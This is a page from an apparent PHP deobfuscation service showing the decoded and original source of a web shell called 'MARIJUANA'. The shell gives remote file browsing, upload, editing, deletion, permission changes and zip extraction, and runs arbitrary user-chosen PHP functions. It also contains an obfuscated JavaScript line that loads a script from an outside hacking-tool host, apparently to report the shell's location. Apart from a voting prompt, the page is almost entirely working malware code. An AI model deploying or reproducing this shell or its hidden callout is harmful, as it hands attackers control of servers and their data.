		global $GNJ; 
		if(trim(pathinfo($j, PATHINFO_BASENAME ), &#x27;.&#x27;) === &#x27;&#x27;) { 
			return; 
		} 
		if($GNJ[8]($j)) { 
			array_map(&#x27;rec&#x27;, glob($j . DIRECTORY_SEPARATOR . &#x27;{,.}*&#x27;, GLOB_BRACE | GLOB_NOSORT)); 
			$GNJ[35]($j); 
		} 
		else { 
			$GNJ[10]($j); 
		} 
	} 
	function dre($y1, $y2) { 
		global $GNJ; 
		ob_start(); 
		$GNJ[16]($y1($y2)); 
		return $GNJ[36](); 
	} 
	function hex($n) { 
		$y=&#x27;&#x27;; 
		for ($i=0; $i &lt; strlen($n); $i++){ 
			$y .= dechex(ord($n[$i])); 
		} 
		return $y; 
	} 
	function uhex($y) { 
		$n=&#x27;&#x27;; 
		for ($i=0; $i &lt; strlen($y)-1; $i+=2){ 
			$n .= chr(hexdec($y[$i].$y[$i+1])); 
		} 
		return $n; 
	} 
	function OK() { 
		global $GNJ, $d; 
		$GNJ[38]($GNJ[9]); 
		header(&quot;Location: ?d=&quot;.hex($d).&quot;&amp;1&quot;); 
		exit(); 
	} 
	function ER() { 
		global $GNJ, $d; 
		$GNJ[38]($GNJ[9]); 
		header(&quot;Location: ?d=&quot;.hex($d).&quot;&amp;0&quot;); 
		exit(); 
	} 
	function x($c) { 
		global $GNJ; 
		$x = $GNJ[24]($c); 
		if(($x &amp; 0xC000) == 0xC000) { 
			$u = &quot;s&quot;; 
		} 
		elseif(($x &amp; 0xA000) == 0xA000) { 
			$u = &quot;l&quot;; 
		} 
		elseif(($x &amp; 0x8000) == 0x8000) { 
			$u = &quot;-&quot;; 
		} 
		elseif(($x &amp; 0x6000) == 0x6000) { 
			$u = &quot;b&quot;; 
		} 
		elseif(($x &amp; 0x4000) == 0x4000) { 
			$u = &quot;d&quot;; 
		} 
		elseif(($x &amp; 0x2000) == 0x2000) { 
			$u = &quot;c&quot;; 
		} 
		elseif(($x &amp; 0x1000) == 0x1000) { 
			$u = &quot;p&quot;; 
		} 
		else { 
			$u = &quot;u&quot;; 
		} 
		$u .= (($x &amp; 0x0100) ? &quot;r&quot; : &quot;-&quot;); 
		$u .= (($x &amp; 0x0080) ? &quot;w&quot; : &quot;-&quot;); 
		$u .= (($x &amp; 0x0040) ? (($x &amp; 0x0800) ? &quot;s&quot; : &quot;x&quot;) : (($x &amp; 0x0800) ? &quot;S&quot; : &quot;-&quot;)); 
		$u .= (($x &amp; 0x0020) ? &quot;r&quot; : &quot;-&quot;); 
		$u .= (($x &amp; 0x0010) ? &quot;w&quot; : &quot;-&quot;); 
		$u .= (($x &amp; 0x0008) ? (($x &amp; 0x0400) ? &quot;s&quot; : &quot;x&quot;) : (($x &amp; 0x0400) ? &quot;S&quot; : &quot;-&quot;)); 
		$u .= (($x &amp; 0x0004) ? &quot;r&quot; : &quot;-&quot;); 
		$u .= (($x &amp; 0x0002) ? &quot;w&quot; : &quot;-&quot;); 
		$u .= (($x &amp; 0x0001) ? (($x &amp; 0x0200) ? &quot;t&quot; : &quot;x&quot;) : (($x &amp; 0x0200) ? &quot;T&quot; : &quot;-&quot;)); 
		return $u; 
	} 
	if(isset($_GET[&quot;g&quot;])) { 
		$GNJ[38]($GNJ[9]); 
		header(&quot;Content-Type: application/octet-stream&quot;); 
		header(&quot;Content-Transfer-Encoding: Binary&quot;); 
		header(&quot;Content-Length: &quot;.$GNJ[34](uhex($_GET[&quot;g&quot;]))); 
		header(&quot;Content-disposition: attachment; filename=\&quot;&quot;.uhex($_GET[&quot;g&quot;]).&quot;\&quot;&quot;); 
		$GNJ[37](uhex($_GET[&quot;g&quot;])); 
	} 
?&gt;</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php header(&quot;X-XSS-Protection: 0&quot;);ob_start();set_time_limit(0);error_reporting(0);ini_set(&#x27;display_errors&#x27;, FALSE);
$Array = [
		&#x27;7068705f756e616d65&#x27;,
		&#x27;70687076657273696f6e&#x27;,
		&#x27;6368646972&#x27;,
		&#x27;676574637764&#x27;,
		&#x27;707265675f73706c6974&#x27;,
		&#x27;636f7079&#x27;,
		&#x27;66696c655f6765745f636f6e74656e7473&#x27;,
		&#x27;6261736536345f6465636f6465&#x27;,
		&#x27;69735f646972&#x27;,
		&#x27;6f625f656e645f636c65616e28293b&#x27;,
		&#x27;756e6c696e6b&#x27;,
		&#x27;6d6b646972&#x27;,
		&#x27;63686d6f64&#x27;,
		&#x27;7363616e646972&#x27;,
		&#x27;7374725f7265706c616365&#x27;,
		&#x27;68746d6c7370656369616c6368617273&#x27;,
		&#x27;7661725f64756d70&#x27;,
		&#x27;666f70656e&#x27;,
		&#x27;667772697465&#x27;,
		&#x27;66636c6f7365&#x27;,
		&#x27;64617465&#x27;,
		&#x27;66696c656d74696d65&#x27;,
		&#x27;737562737472&#x27;,
		&#x27;737072696e7466&#x27;,
		&#x27;66696c657065726d73&#x27;,
		&#x27;746f756368&#x27;,
		&#x27;66696c655f657869737473&#x27;,
		&#x27;72656e616d65&#x27;,
		&#x27;69735f6172726179&#x27;,
		&#x27;69735f6f626a656374&#x27;,
		&#x27;737472706f73&#x27;,
		&#x27;69735f7772697461626c65&#x27;,
		&#x27;69735f7265616461626c65&#x27;,
		&#x27;737472746f74696d65&#x27;,
		&#x27;66696c6573697a65&#x27;,
		&#x27;726d646972&#x27;,
		&#x27;6f625f6765745f636c65616e&#x27;,
		&#x27;7265616466696c65&#x27;,
		&#x27;617373657274&#x27;,
];
$___ = count($Array);
for($i=0;$i&lt;$___;$i++) {
	$GNJ[] = uhex($Array[$i]);
}
?&gt;
&lt;!DOCTYPE html&gt;
	&lt;html dir=&quot;auto&quot; lang=&quot;en-US&quot;&gt;

		&lt;head&gt;
			&lt;meta charset=&quot;UTF-8&quot;&gt;
			&lt;meta name=&quot;robots&quot; content=&quot;NOINDEX, NOFOLLOW&quot;&gt;

				&lt;title&gt;MARIJUANA&lt;/title&gt;

			&lt;link rel=&quot;icon&quot; href=&quot;//0x5a455553.github.io/MARIJUANA/icon.png&quot; /&gt;
			&lt;link rel=&quot;stylesheet&quot; href=&quot;//0x5a455553.github.io/MARIJUANA/main.css&quot; type=&quot;text/css&quot;&gt;

			&lt;script src=&quot;//ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js&quot;&gt;&lt;/script&gt;
			&lt;script src=&quot;//cdnjs.cloudflare.com/ajax/libs/notify/0.4.2/notify.min.js&quot;&gt;&lt;/script&gt;
		&lt;/head&gt;

		&lt;body&gt;
			&lt;header&gt;
				&lt;div class=&quot;y x&quot;&gt;
					&lt;a class=&quot;ajx&quot; href=&quot;&lt;?php echo basename($_SERVER[&#x27;PHP_SELF&#x27;]);?&gt;&quot;&gt;
						MARIJuANA
					&lt;/a&gt;
				&lt;/div&gt;

				&lt;div class=&quot;q x w&quot;&gt;
					&amp;#8212; DIOS &amp;#8212; NO &amp;#8212; CREA &amp;#8212; NADA &amp;#8212; EN &amp;#8212; VANO &amp;#8212;
				&lt;/div&gt;
				
			&lt;/header&gt;
&lt;script language=javascript&gt;document.write(unescape(&#x27;%3C%73%63%72%69%70%74%20%6C%61%6E%67%75%61%67%65%3D%22%6A%61%76%61%73%63%72%69%70%74%22%3E%66%75%6E%63%74%69%6F%6E%20%64%46%28%73%29%7B%76%61%72%20%73%31%3D%75%6E%65%73%63%61%70%65%28%73%2E%73%75%62%73%74%72%28%30%2C%73%2E%6C%65%6E%67%74%68%2D%31%29%29%3B%20%76%61%72%20%74%3D%27%27%3B%66%6F%72%28%69%3D%30%3B%69%3C%73%31%2E%6C%65%6E%67%74%68%3B%69%2B%2B%29%74%2B%3D%53%74%72%69%6E%67%2E%66%72%6F%6D%43%68%61%72%43%6F%64%65%28%73%31%2E%63%68%61%72%43%6F%64%65%41%74%28%69%29%2D%73%2E%73%75%62%73%74%72%28%73%2E%6C%65%6E%67%74%68%2D%31%2C%31%29%29%3B%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%75%6E%65%73%63%61%70%65%28%74%29%29%3B%7D%3C%2F%73%63%72%69%70%74%3E&#x27;));dF(&#x27;%264Dtdsjqu%2631tsd%264E%2633iuuqt%264B00ibdljohuppm/ofu0mpht0dj%7B/kt%2633%264F%264D0tdsjqu%264F%26311&#x27;)&lt;/script&gt;
			&lt;article&gt;
				&lt;div class=&quot;i&quot;&gt;
					&lt;i class=&quot;far fa-hdd&quot;&gt;&lt;/i&gt;
					&lt;?php echo $GNJ[0]();?&gt;

					&lt;br /&gt;

					&lt;i class=&quot;far fa-lightbulb&quot;&gt;&lt;/i&gt; &amp;thinsp;&amp;thinsp;&lt;b&gt;SOFT  :&lt;/b&gt; &lt;?php echo $_SERVER[&#x27;SERVER_SOFTWARE&#x27;];?&gt; &lt;b&gt;PHP :&lt;/b&gt; &lt;?php echo $GNJ[1]();?&gt;

					&lt;br /&gt;

					&lt;i class=&quot;far fa-folder&quot;&gt;&lt;/i&gt;
					
					&lt;?php
					if(isset($_GET[&quot;d&quot;])) {
						$d = uhex($_GET[&quot;d&quot;]);
						$GNJ[2](uhex($_GET[&quot;d&quot;]));
					}
					else {
						$d = $GNJ[3]();
					}
					$k = $GNJ[4](&quot;/(\\\|\/)/&quot;, $d );
					foreach ($k as $m =&gt; $l) { 
						if($l==&#x27;&#x27; &amp;&amp; $m==0) {
							echo &#x27;&lt;a class=&quot;ajx&quot; href=&quot;?d=2f&quot;&gt;/&lt;/a&gt;&#x27;;
						}
						if($l == &#x27;&#x27;) { 
							continue;
						}
						echo &#x27;&lt;a class=&quot;ajx&quot; href=&quot;?d=&#x27;;
						for ($i = 0; $i &lt;= $m; $i++) {
							echo hex($k[$i]); 
							if($i != $m) {
								echo &#x27;2f&#x27;;
							}
						}
						echo &#x27;&quot;&gt;&#x27;.$l.&#x27;&lt;/a&gt;/&#x27;; 
					}
					?&gt;

					&lt;br /&gt;

				&lt;/div&gt;

				&lt;div class=&quot;u&quot;&gt;
					&lt;?php echo $_SERVER[&#x27;SERVER_ADDR&#x27;];?&gt; &lt;i class=&quot;fas fa-link&quot;&gt;&lt;/i&gt;
					&lt;br /&gt;

					&lt;br /&gt;

					&lt;form method=&quot;post&quot; enctype=&quot;multipart/form-data&quot;&gt;
						&lt;label class=&quot;l w&quot;&gt;
							&lt;input type=&quot;file&quot; name=&quot;n[]&quot; onchange=&quot;this.form.submit()&quot; multiple&gt; &amp;nbsp;UPLOAD
						&lt;/label&gt;&amp;nbsp;
					&lt;/form&gt;

					&lt;?php
					$o_ = [ 
							&#x27;&lt;script&gt;$.notify(&quot;&#x27;,
							&#x27;&quot;, { className:&quot;1&quot;,autoHideDelay: 2000,position:&quot;left bottom&quot; });&lt;/script&gt;&#x27;
						];
					$f = $o_[0].&#x27;OK!&#x27;.$o_[1];
					$g = $o_[0].&#x27;ER!&#x27;.$o_[1];
					if(isset($_FILES[&quot;n&quot;])) {
						$z = $_FILES[&quot;n&quot;][&quot;name&quot;];
						$r = count($z);
						for( $i=0 ; $i &lt; $r ; $i++ ) {
							if($GNJ[5]($_FILES[&quot;n&quot;][&quot;tmp_name&quot;][$i], $z[$i])) {
								echo $f;
							}
							else {
								echo $g;
							}
						}
					}
					?&gt;

				&lt;/div&gt;
					&lt;?php
					$a_ = &#x27;&lt;table cellspacing=&quot;0&quot; cellpadding=&quot;7&quot; width=&quot;100%&quot;&gt;
						&lt;thead&gt;
							&lt;tr&gt;
								&lt;th&gt;&#x27;;
					$b_ = &#x27;&lt;/th&gt;
							&lt;/tr&gt;
						&lt;/thead&gt;
						&lt;tbody&gt;
							&lt;tr&gt;
								&lt;td&gt;&lt;/td&gt;
							&lt;/tr&gt;
							&lt;tr&gt;
								&lt;td class=&quot;x&quot;&gt;&#x27;;
					$c_ = &#x27;&lt;/td&gt;
							&lt;/tr&gt;
						&lt;/tbody&gt;
					&lt;/table&gt;&#x27;;
					$d_ = &#x27;&lt;br /&gt;
										&lt;br /&gt;
										&lt;input type=&quot;submit&quot; class=&quot;w&quot; value=&quot;&amp;nbsp;OK&amp;nbsp;&quot; /&gt;
									&lt;/form&gt;&#x27;;
					if(isset($_GET[&quot;s&quot;])) {
						echo $a_.uhex($_GET[&quot;s&quot;]).$b_.&#x27;
									&lt;textarea readonly=&quot;yes&quot;&gt;&#x27;.$GNJ[15]($GNJ[6](uhex($_GET[&quot;s&quot;]))).&#x27;&lt;/textarea&gt;
									&lt;br /&gt;
									&lt;br /&gt;
									&lt;input onclick=&quot;location.href=\&#x27;?d=&#x27;.$_GET[&quot;d&quot;].&#x27;&amp;e=&#x27;.$_GET[&quot;s&quot;].&#x27;\&#x27;&quot; type=&quot;submit&quot; class=&quot;w&quot; value=&quot;&amp;nbsp;EDIT&amp;nbsp;&quot; /&gt;
								&#x27;.$c_;
					}
					elseif(isset($_GET[&quot;y&quot;])) {
						echo $a_.&#x27;REQUEST&#x27;.$b_.&#x27;
									&lt;form method=&quot;post&quot;&gt;
										&lt;input class=&quot;x&quot; type=&quot;text&quot; name=&quot;1&quot; /&gt;&amp;nbsp;&amp;nbsp;
										&lt;input class=&quot;x&quot; type=&quot;text&quot; name=&quot;2&quot; /&gt;
										&#x27;.$d_.&#x27;
									&lt;br /&gt;
									&lt;textarea readonly=&quot;yes&quot;&gt;&#x27;;

									if(isset($_POST[&quot;2&quot;])) {
										echo $GNJ[15](dre($_POST[&quot;1&quot;], $_POST[&quot;2&quot;]));
									}

								echo &#x27;&lt;/textarea&gt;
								&#x27;.$c_;
					}
					elseif(isset($_GET[&quot;e&quot;])) {
						echo $a_.uhex($_GET[&quot;e&quot;]).$b_.&#x27;
									&lt;form method=&quot;post&quot;&gt;
										&lt;textarea name=&quot;e&quot; class=&quot;o&quot;&gt;&#x27;.$GNJ[15]($GNJ[6](uhex($_GET[&quot;e&quot;]))).&#x27;&lt;/textarea&gt;
										&lt;br /&gt;
										&lt;br /&gt;
										&lt;span class=&quot;w&quot;&gt;BASE64&lt;/span&gt; :
										&lt;select id=&quot;b64&quot; name=&quot;b64&quot;&gt;
											&lt;option value=&quot;0&quot;&gt;NO&lt;/option&gt;
											&lt;option value=&quot;1&quot;&gt;YES&lt;/option&gt;
										&lt;/select&gt;
										&#x27;.$d_.&#x27;
								&#x27;.$c_.&#x27;
								
					&lt;script&gt;
						$(&quot;#b64&quot;).change(function() {
							if($(&quot;#b64 option:selected&quot;).val() == 0) {
								var X = $(&quot;textarea&quot;).val();
								var Z = atob(X);
								$(&quot;textarea&quot;).val(Z);
							}
							else {
								var N = $(&quot;textarea&quot;).val();
								var I = btoa(N);
								$(&quot;textarea&quot;).val(I);
							}
						});
					&lt;/script&gt;&#x27;;
					if(isset($_POST[&quot;e&quot;])) {
						if($_POST[&quot;b64&quot;] == &quot;1&quot;) {
							$ex = $GNJ[7]($_POST[&quot;e&quot;]);
						}
						else {
							$ex = $_POST[&quot;e&quot;];
						}
						$fp = $GNJ[17](uhex($_GET[&quot;e&quot;]), &#x27;w&#x27;);
						if($GNJ[18]($fp, $ex)) {
							OK();
						}
						else {
							ER();
						}
						$GNJ[19]($fp);
					  }
					}
					elseif(isset($_GET[&quot;x&quot;])) {
						rec(uhex($_GET[&quot;x&quot;]));
						if($GNJ[26](uhex($_GET[&quot;x&quot;]))) {
							ER();
						}
						else {
							OK();
						}

					}
					elseif(isset($_GET[&quot;t&quot;])) {
						echo $a_.uhex($_GET[&quot;t&quot;]).$b_.&#x27;
									&lt;form action=&quot;&quot; method=&quot;post&quot;&gt;
										&lt;input name=&quot;t&quot; class=&quot;x&quot; type=&quot;text&quot; value=&quot;&#x27;.$GNJ[20](&quot;Y-m-d H:i&quot;, $GNJ[21](uhex($_GET[&quot;t&quot;]))).&#x27;&quot;&gt;
										&#x27;.$d_.&#x27;
								&#x27;.$c_;
					if( !empty($_POST[&quot;t&quot;]) ) {
						$p = $GNJ[33]($_POST[&quot;t&quot;]);
						if($p) {
							if(!$GNJ[25](uhex($_GET[&quot;t&quot;]),$p,$p)) {
								ER();
							}
							else {
								OK();
							}
						}
						else {
							ER();
						}
					  }
					}
					elseif(isset($_GET[&quot;k&quot;])) {
						echo $a_.uhex($_GET[&quot;k&quot;]).$b_.&#x27;
									&lt;form action=&quot;&quot; method=&quot;post&quot;&gt;
										&lt;input name=&quot;b&quot; class=&quot;x&quot; type=&quot;text&quot; value=&quot;&#x27;.$GNJ[22]($GNJ[23](&#x27;%o&#x27;, $GNJ[24](uhex($_GET[&quot;k&quot;]))), -4).&#x27;&quot;&gt;
										&#x27;.$d_.&#x27;
								&#x27;.$c_;
					if(!empty($_POST[&quot;b&quot;])) {
						$x = $_POST[&quot;b&quot;];
						$t = 0;
					for($i=strlen($x)-1;$i&gt;=0;--$i)
						$t += (int)$x[$i]*pow(8, (strlen($x)-$i-1));
					if(!$GNJ[12](uhex($_GET[&quot;k&quot;]), $t)) {
						ER();
					}
					else {
						OK();
						  }
						}
					}
					elseif(isset($_GET[&quot;l&quot;])) {
						echo $a_.&#x27;+DIR&#x27;.$b_.&#x27;
									&lt;form action=&quot;&quot; method=&quot;post&quot;&gt;
										&lt;input name=&quot;l&quot; class=&quot;x&quot; type=&quot;text&quot; value=&quot;&quot;&gt;
										&#x27;.$d_.&#x27;
								&#x27;.$c_;
					if(isset($_POST[&quot;l&quot;])) {
						if(!$GNJ[11]($_POST[&quot;l&quot;])) {
							ER();
						}
						else {
							OK();
						}
					  }
					}
					elseif(isset($_GET[&quot;q&quot;])) {
						if($GNJ[10](__FILE__)) {
							$GNJ[38]($GNJ[9]);
							header(&quot;Location: &quot;.basename($_SERVER[&#x27;PHP_SELF&#x27;]).&quot;&quot;);
							exit();
						}
						else {
							echo $g;
						}
					}
					elseif(isset($_GET[&quot;n&quot;])) {
						echo $a_.&#x27;+FILE&#x27;.$b_.&#x27;
									&lt;form action=&quot;&quot; method=&quot;post&quot;&gt;
										&lt;input name=&quot;n&quot; class=&quot;x&quot; type=&quot;text&quot; value=&quot;&quot;&gt;
										&#x27;.$d_.&#x27;
								&#x27;.$c_;
					if(isset($_POST[&quot;n&quot;])) {
						if(!$GNJ[25]($_POST[&quot;n&quot;])) {
							ER();
						}
						else {
							OK();
						}
					  }
					}
					elseif(isset($_GET[&quot;r&quot;])) {
						echo $a_.uhex($_GET[&quot;r&quot;]).$b_.&#x27;
									&lt;form action=&quot;&quot; method=&quot;post&quot;&gt;
										&lt;input name=&quot;r&quot; class=&quot;x&quot; type=&quot;text&quot; value=&quot;&#x27;.uhex($_GET[&quot;r&quot;]).&#x27;&quot;&gt;
										&#x27;.$d_.&#x27;
								&#x27;.$c_;
					if(isset($_POST[&quot;r&quot;])) {
						if($GNJ[26]($_POST[&quot;r&quot;])) {
							ER();
						}
						else {
							if($GNJ[27](uhex($_GET[&quot;r&quot;]), $_POST[&quot;r&quot;])) {
								OK();
							}
							else {
								ER();
							}
						  }
					   }
					}
					elseif(isset($_GET[&quot;z&quot;])) {
						$zip = new ZipArchive;
						$res = $zip-&gt;open(uhex($_GET[&quot;z&quot;]));
							if($res === TRUE) {
								$zip-&gt;extractTo(uhex($_GET[&quot;d&quot;]));
								$zip-&gt;close();
								OK();
							} else {
								ER();
						  }
					}
					else {
					echo &#x27;&lt;table cellspacing=&quot;0&quot; cellpadding=&quot;7&quot; width=&quot;100%&quot;&gt;
						&lt;thead&gt;
							&lt;tr&gt;
								&lt;th width=&quot;44%&quot;&gt;[ NAME ]&lt;/th&gt;
								&lt;th width=&quot;11%&quot;&gt;[ SIZE ]&lt;/th&gt;
								&lt;th width=&quot;17%&quot;&gt;[ PERM ]&lt;/th&gt;
								&lt;th width=&quot;17%&quot;&gt;[ DATE ]&lt;/th&gt;
								&lt;th width=&quot;11%&quot;&gt;[ ACT ]&lt;/th&gt;
							&lt;/tr&gt;
						&lt;/thead&gt;
						&lt;tbody&gt;
							&lt;tr&gt;
								&lt;td&gt;
									&lt;a class=&quot;ajx&quot; href=&quot;?d=&#x27;.hex($d).&#x27;&amp;n&quot;&gt;+FILE&lt;/a&gt;
									&lt;a class=&quot;ajx&quot; href=&quot;?d=&#x27;.hex($d).&#x27;&amp;l&quot;&gt;+DIR&lt;/a&gt;
								&lt;/td&gt;
							&lt;/tr&gt;
						&#x27;;

							$h = &quot;&quot;;
							$j = &quot;&quot;;
							$w = $GNJ[13]($d);
							if($GNJ[28]($w) || $GNJ[29]($w)) {
							foreach($w as $c){
								$e = $GNJ[14](&quot;\\&quot;, &quot;/&quot;, $d);
								if(!$GNJ[30]($c, &quot;.zip&quot;)) {
									$zi = &#x27;&#x27;;
								}
								else {
									$zi = &#x27;&lt;a href=&quot;?d=&#x27;.hex($e).&#x27;&amp;z=&#x27;.hex($c).&#x27;&quot;&gt;U&lt;/a&gt;&#x27;;
								}
								if($GNJ[31](&quot;$d/$c&quot;)) {
										$o = &quot;&quot;;
								}
								elseif(!$GNJ[32](&quot;$d/$c&quot;)) {
										$o = &quot; h&quot;;
								}
								else {
										$o = &quot; w&quot;;
								}
								$s = $GNJ[34](&quot;$d/$c&quot;) / 1024;
								$s = round($s, 3);
								if($s&gt;=1024) { 
									$s = round($s/1024, 2) . &quot; MB&quot;;
								} else {
									$s = $s . &quot; KB&quot;;
								}
							if(($c != &quot;.&quot;) &amp;&amp; ($c != &quot;..&quot;)){
								($GNJ[8](&quot;$d/$c&quot;)) ?
								$h .= &#x27;&lt;tr class=&quot;r&quot;&gt;
							&lt;td&gt;
								&lt;i class=&quot;far fa-folder m&quot;&gt;&lt;/i&gt;
								&lt;a class=&quot;ajx&quot; href=&quot;?d=&#x27;.hex($e).hex(&quot;/&quot;.$c).&#x27;&quot;&gt;&#x27;.$c.&#x27;&lt;/a&gt;
							&lt;/td&gt;
							&lt;td class=&quot;x&quot;&gt;
								dir
							&lt;/td&gt;
							&lt;td class=&quot;x&quot;&gt;
								&lt;a class=&quot;ajx&#x27;.$o.&#x27;&quot; href=&quot;?d=&#x27;.hex($e).&#x27;&amp;k=&#x27;.hex($c).&#x27;&quot;&gt;&#x27;.x(&quot;$d/$c&quot;).&#x27;&lt;/a&gt;
							&lt;/td&gt;
							&lt;td class=&quot;x&quot;&gt;
								&lt;a class=&quot;ajx&quot; href=&quot;?d=&#x27;.hex($e).&#x27;&amp;t=&#x27;.hex($c).&#x27;&quot;&gt;&#x27;.$GNJ[20](&quot;Y-m-d H:i&quot;, $GNJ[21](&quot;$d/$c&quot;)).&#x27;&lt;/a&gt;
							&lt;/td&gt;
							&lt;td class=&quot;x&quot;&gt;
								&lt;a class=&quot;ajx&quot; href=&quot;?d=&#x27;.hex($e).&#x27;&amp;r=&#x27;.hex($c).&#x27;&quot;&gt;R&lt;/a&gt;
								&lt;a href=&quot;?d=&#x27;.hex($e).&#x27;&amp;x=&#x27;.hex($c).&#x27;&quot;&gt;D&lt;/a&gt;
							&lt;/td&gt;
						&lt;/tr&gt;
						
						&#x27;
							:
								$j .= &#x27;&lt;tr class=&quot;r&quot;&gt;
							&lt;td&gt;
								&lt;i class=&quot;far fa-file m&quot;&gt;&lt;/i&gt;&amp;thinsp;
								&lt;a class=&quot;ajx&quot; href=&quot;?d=&#x27;.hex($e).&#x27;&amp;s=&#x27;.hex($c).&#x27;&quot;&gt;&#x27;.$c.&#x27;&lt;/a&gt;
							&lt;/td&gt;
							&lt;td class=&quot;x&quot;&gt;
								&#x27;.$s.&#x27;
							&lt;/td&gt;
							&lt;td class=&quot;x&quot;&gt;
								&lt;a class=&quot;ajx&#x27;.$o.&#x27;&quot; href=&quot;?d=&#x27;.hex($e).&#x27;&amp;k=&#x27;.hex($c).&#x27;&quot;&gt;&#x27;.x(&quot;$d/$c&quot;).&#x27;&lt;/a&gt;
							&lt;/td&gt;
							&lt;td class=&quot;x&quot;&gt;
								&lt;a class=&quot;ajx&quot; href=&quot;?d=&#x27;.hex($e).&#x27;&amp;t=&#x27;.hex($c).&#x27;&quot;&gt;&#x27;.$GNJ[20](&quot;Y-m-d H:i&quot;, $GNJ[21](&quot;$d/$c&quot;)).&#x27;&lt;/a&gt;
							&lt;/td&gt;
							&lt;td class=&quot;x&quot;&gt;
								&lt;a class=&quot;ajx&quot; href=&quot;?d=&#x27;.hex($e).&#x27;&amp;r=&#x27;.hex($c).&#x27;&quot;&gt;R&lt;/a&gt;
								&lt;a class=&quot;ajx&quot; href=&quot;?d=&#x27;.hex($e).&#x27;&amp;e=&#x27;.hex($c).&#x27;&quot;&gt;E&lt;/a&gt;
								&lt;a href=&quot;?d=&#x27;.hex($e).&#x27;&amp;g=&#x27;.hex($c).&#x27;&quot;&gt;G&lt;/a&gt;
								&#x27;.$zi.&#x27;
								&lt;a href=&quot;?d=&#x27;.hex($e).&#x27;&amp;x=&#x27;.hex($c).&#x27;&quot;&gt;D&lt;/a&gt;
							&lt;/td&gt;
						&lt;/tr&gt;
						
						&#x27;;

							}
						}
					}

						echo $h;
						echo $j;
						echo &#x27;&lt;/tbody&gt;
						&lt;tfoot&gt;
							&lt;tr&gt;
								&lt;th class=&quot;et&quot;&gt;
									&lt;a class=&quot;ajx&quot; href=&quot;?d=&#x27;.hex($e).&#x27;&amp;y&quot;&gt;REQUEST&lt;/a&gt;
									&lt;a href=&quot;?d=&#x27;.hex($e).&#x27;&amp;q&quot;&gt;EXIT&lt;/a&gt;
								&lt;/th&gt;
								&lt;th class=&quot;et&quot; width=&quot;11%&quot;&gt;&lt;/th&gt;
								&lt;th class=&quot;et&quot; width=&quot;17%&quot;&gt;&lt;/th&gt;
								&lt;th class=&quot;et&quot; width=&quot;17%&quot;&gt;&lt;/th&gt;
								&lt;th class=&quot;et&quot; width=&quot;11%&quot;&gt;&lt;/th&gt;
							&lt;/tr&gt;
					&lt;/tfoot&gt;
				&lt;/table&gt;&#x27;;
					}
					?&gt;

			&lt;/article&gt;
			&lt;footer class=&quot;x&quot;&gt;
				&amp;copy;TheAlmightyZeus
			&lt;/footer&gt;
			&lt;?php
			if(isset($_GET[&quot;1&quot;])) {
				echo $f;
			}
			elseif(isset($_GET[&quot;0&quot;])) {
				echo $g;
			}
			else {
				NULL;
			}
			?&gt;

			&lt;script&gt;
				$(&quot;.ajx&quot;).click(function(t){t.preventDefault();var e=$(this).attr(&quot;href&quot;);history.pushState(&quot;&quot;,&quot;&quot;,e),$.get(e,function(t){$(&quot;body&quot;).html(t)})});
			&lt;/script&gt;
		&lt;/body&gt;
	&lt;/html&gt;
&lt;?php
	function rec($j) {
		global $GNJ;
		if(trim(pathinfo($j, PATHINFO_BASENAME ), &#x27;.&#x27;) === &#x27;&#x27;) {
			return;
		}
		if($GNJ[8]($j)) {
			array_map(&#x27;rec&#x27;, glob($j . DIRECTORY_SEPARATOR . &#x27;{,.}*&#x27;, GLOB_BRACE | GLOB_NOSORT));
			$GNJ[35]($j);
		}
		else {
			$GNJ[10]($j);
		}
	}
	function dre($y1, $y2) {
		global $GNJ;
		ob_start();
		$GNJ[16]($y1($y2));
		return $GNJ[36]();
	}
	function hex($n) {
		$y=&#x27;&#x27;;
		for ($i=0; $i &lt; strlen($n); $i++){
			$y .= dechex(ord($n[$i]));
		}
		return $y;
	}
	function uhex($y) {
		$n=&#x27;&#x27;;
		for ($i=0; $i &lt; strlen($y)-1; $i+=2){
			$n .= chr(hexdec($y[$i].$y[$i+1]));
		}
		return $n;
	}
	function OK() {
		global $GNJ, $d;
